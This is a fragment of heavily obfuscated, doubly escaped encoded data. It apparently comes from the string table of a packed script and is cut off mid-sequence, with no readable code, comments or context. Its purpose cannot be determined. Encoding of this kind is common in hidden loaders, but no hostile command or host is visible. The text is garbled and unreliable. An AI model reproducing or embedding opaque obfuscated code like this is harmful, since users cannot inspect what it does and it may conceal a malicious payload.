c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\